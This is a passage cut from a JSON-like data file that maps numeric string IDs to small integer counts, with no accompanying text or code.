,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":4,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"30200":1,"68261":1,"108317":1,"116008":1,"115951":1,"105946":1,"114551":3,"108281":1,"108498":2,"19375":2,"88850":1,"106053":1,"107845":1,"66603":1,"85571":1,"90191":1,"90192":1,"23935":1,"90500":1,"108939":1,"22668":1,"89768":1,"116056":1,"115956":2,"28070":1,"91989":1,"106016":1,"108779":1,"112718":2,"112722":1,"115028":1,"115029":1,"115033":1,"115035":1,"115037":1,"115042":1,"115711":1,"115713":1,"115714":1,"115728":1,"115729":1,"115732":1,"115734":1,"115738":3,"71359":1,"115667":1,"115679":1,"112240":1,"88674":1,"107930":1,"108019":2,"108269":1,"114504":1,"68046":1,"68212":1,"28403":1,"105730":1,"112532":1,"93634":1,"14552":1,"68912":1,"115811":1,"86073":1,"108539":1,"115862":2,"115866":1,"116129":1,"116265":1,"116394":3,"115930":2,"115927":2,"116446":1,"116304":2,"116160":3,"116152":1,"116155":1,"115994":1,"64662":1,"116462":2,"108887":2,"20797":1,"112056":1,"11452":1,"67960":2,"116570":2,"115962":1,"104702":3,"69476":1,"108321":1,"108562":1,"112539":1,"86765":2,"67609":1,"107470":1,"68709":1,"105303":1,"107714":1,"116068":1,"112559":1,"20107":1,"107580":1,"116230":1,"116249":2,"89144":2,"116226":1,"14893":1,"85590":2,"53753":1,"61229":1,"114926":3,"116657":1,"116021":1,"116022":1,"115934":2,"115803":1,"112298":1,"116545":1,"115911":1,"115046":1,"115050":1,"64847":1,"92084":1,"69098":1,"115609":2,"66508":1,"108117":1,"53785":1,"87021":1,"20129":1,"107948":1,"69359":1,"114960":1,"108798":1,"116887":1,"92192":1,"64406":1,"114971":1,"14654":1,"9941":2,"30128":1,"115796":2,"116689":1,"116624":1,"116520":2,"116316":2,"19395":1,"112433":1,"116534":2,"105704":1,"116510":2,"116521":1,"116505":1,"112226":2,"92070":1,"18053":2,"18257":1,"26677":1,"117084":1,"117082":2,"116999":1,"116854":2,"116748":2,"114932":1,"105179":1,"116919":1,"69538":1,"30261":1,"68929":1,"104621":1,"90607":1,"89393":2,"86854":2,"116621":1,"116622":1,"108822":1,"68746":2,"90324":2,"114983":1,"27360":1,"114925":2,"105214":1,"105315":1,"114389":1,"108944":1,"115027":2,"112315":2,"114450":2,"71626":1,"107565":2,"12217":1,"88809":2,"117034":1,"116658":1,"116157":1,"115756":1,"115762":1,"116118":1,"90614":2,"92007":1,"104100":1,"116096":1,"116617":1,"116619":1,"116692":1,"112062":1,"106103":1,"104672":1,"5374":1,"6416":1,"92142":1,"116662":1,"116546":2,"116523":2,"116744":1,"116815":1,"117118":1,"117117":1,"116613":1,"116100":1,"116099":1,"116106":2,"116645":1,"14647":1,"116663":1,"86597":1,"26493":1,"116882":1,"117177":1,"117115":2,"116051":1,"115031":1,"114984":1,"114980":1,"114380":1,"114349":2,"114334":1,"108600":1,"88713":1,"68872":1,"68395":1,"117205":1,"116942":1,"116052":1,"9122":2,"114898":2,"2340":1,"117078":1,"116599":1,"117162":1,"112126":1,"15667":1,"104991":1,"116900":1,"116719":1,"116724":1,"116691":2,"116688":1,"116634":1,"115952":1,"115960":1,"116158":1,"88835":4,"114973":2,"114974":1,"114975":2,"85546":1,"88644":1,"116620":1,"88643":1,"87065":1,"114553":1,"114957":2,"117233":3,"116901":1,"104966":2,"114577":1,"115948":1,"115943":1,"115941":1,"115942":1,"115936":1,"115935":2,"115784":1,"44733":3,"68426":1,"28000":3,"68429":2,"88859":1,"112436":2,"112435":2,"107665":1,"116761":1,"116723":1,"116721":1,"117250":1,"116375":1,"114387":1,"112786":1,"68486":2,"68490":2,"68515":1,"31186":1,"27593":1,"26409":1,"26292":1,"62406":1,"44747":1,"25616":1,"23788":1,"21214":1,"10017":1,"6125":1,"88946":3,"114554":1,"115626":1,"105941":1,"108059":1,"112072":2,"114463":1,"28311":1,"68281":1,"86768":1,"88636":1,"88770":1,"88789":1,"88820":2,"90717":1,"108205":2,"108428":2,"112140":2,"112567":3,"116131":1,"108227":1,"112340":2,"86774":1,"107601":1,"114304":1,"114982":1,"89457":2,"107594":1,"92172":1,"86479":2,"114369":1,"117012":1,"117271":2,"117329":1,"88683":1,"118338":1,"115924":1,"115919":3,"117389":2,"19117":1,"105764":1,"112499":1,"114994":1,"118419":1,"108942":1,"104060":1,"117379":3,"116755":1,"115629":1,"112106":4,"108462":1,"108459":2,"108058":1,"91962":1,"68477":1,"89340":1,"89249":1,"89251":1,"89262":2,"88875":1,"88818":1,"69564":1,"64242":1,"108520":2,"108538":1,"112711":3,"115871":2,"112575":1,"116256":1,"108950":1,"22080":1,"116708":2,"116582":1,"116340":1,"116524":1,"116572":1,"115755":1,"117229":1,"114392":1,"118372":1,"30047":1,"69248":1,"89165":1,"108534":1,"108537":1,"112761":1,"116740":1,"118511":2,"118513":1,"116824":1,"114386":1,"116241":1,"116804":1,"108814":2,"68339":1,"86953":1,"115813":2,"118532":1,"116777":1,"106142":2,"5526":1,"118430":2,"116139":1,"116176":1,"104341":1,"104731":1,"86906":1,"118590":1,"112220":1,"104739":1,"116795":1,"106001":1,"118761":1,"118863":2,"86110":1,"116143":1,"118485":1,"103501":1,"112352":1,"118838":1,"117506":3,"116684":1,"67621":1,"106000":2,"117226":1,"108811":1,"108812":1,"116987":1,"118529":2,"116380":2,"117441":3,"118917":2,"118753":2,"118752":1,"115958":3,"91941":1,"105656":2,"106077":2,"107566":1,"117430":2,"116006":1,"104896":1,"89392":1,"117498":1,"18362":1,"69568":1,"118760":2,"24022":1,"117335":3,"108582":2,"117252":1,"117383":1,"86771":2,"117045":1,"30434":1,"90496":1,"86199":3,"92208":1,"92215":1,"108442":1,"118515":2,"117501":1,"117502":1,"112673":2,"108704":1,"115946":1,"118595":3,"9187":1,"30296":1,"105076":1,"112095":1,"116553":1,"112311":1,"118696":1,"69245":1,"118613":1,"118959":1,"116813":1,"69175":1,"92023":1,"118965":3,"119004":1,"30294":2,"111886":3,"111987":3,"105705":1,"18602":1,"118945":1,"118935":1,"118364":1,"117248":2,"90181":1,"89179":2,"89194":2,"118921":2,"118516":2,"89055":1,"90056":1,"89292":1,"88928":2,"116535":1,"116108":2,"115002":2,"69249":1,"114469":1,"108521":3,"16821":1,"117008":1,"116694":1,"118615":1,"44743":2,"59612":1,"19565":1,"92369":1,"107446":1,"115740":3,"107603":1,"118365":2,"104871":1,"9665":1,"116305":1,"19624":1,"104614":1,"108844":1,"106154":1,"117457":2,"104763":1,"104752":2,"95763":1,"108700":1,"117274":1,"108564":2,"116584":1,"18061":1,"116589":1,"117269":1,"116830":2,"116577":1,"107668":3,"118964":1,"119208":1,"119250":1,"105150":1,"88984":1,"118457":1,"20376":1,"43098":2,"18757":1,"105109":2,"90630":1,"112243":1,"26640":1,"108186":1,"69588":1,"119316":3,"119302":1,"119295":1,"119294":1,"119207":1,"118765":1,"116720":2,"116770":1,"118751":2,"116759":1,"118757":2,"90345":1,"86531":1,"115954":1,"17512":1,"11374":2,"68335":1,"114435":1,"106114":1,"112571":1,"116803":2,"118922":1,"69139":1,"112605":1,"18187":1,"118618":1,"118620":1,"119126":1,"112117":1,"86683":1,"119179":2,"118543":1,"119397":2,"117083":1,"118759":1,"119206":2,"119323":2,"119285":3,"26545":1,"119180":1,"119411":2,"119314":1,"108115":1,"13551":1,"24178":1,"118616":1,"118519":2,"63404":1,"96916":1,"117022":2,"28527":3,"69075":1,"119499":3,"69252":1,"117009":1,"116781":1,"118993":1,"119504":1,"119317":1,"119286":3,"21447":1,"108264":1,"112641":2,"116679":1,"69246":1,"69251":3,"119382":2,"119383":3,"25972":1,"117239":1,"119400":3,"104900":1,"28529":1,"117040":1,"89190":1,"116210":2,"119114":1,"89848":1,"115006":2,"115858":1,"26194":1,"118483":1,"117313":1,"108502":1,"115959":3,"108541":1,"63346":1,"106028":1,"89789":1,"119379":1,"116275":2,"89752":1,"112533":1,"116683":1,"85564":1,"115826":1,"22296":2,"86981":2,"119024":1,"108067":1,"114472":1,"115278":1,"119571":1,"107340":1,"118987":1,"105086":1,"105170":1,"105146":1,"115044":1,"24321":1,"30452":2,"68715":1,"86473":2,"104769":1,"115607":1,"106062":1,"114473":2,"117236":2,"116090":1,"116345":2,"116843":1,"116171":2,"117171":1,"117191":1,"117190":1,"117193":1,"112141":1,"118377":2,"104233":1,"105736":1,"88709":1,"108518":3,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"12